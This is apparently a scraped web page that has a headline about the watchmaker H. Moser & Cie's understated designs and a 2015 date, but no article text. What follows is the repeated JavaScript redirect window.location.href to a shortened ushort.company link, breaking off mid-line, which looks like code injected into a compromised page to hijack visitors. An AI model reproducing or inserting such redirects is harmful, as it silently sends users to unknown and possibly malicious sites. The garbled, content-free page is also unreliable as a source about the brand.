
H. Moser & Cie Raises Its Profile By Keeping Its
Designs Understated
February 16, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...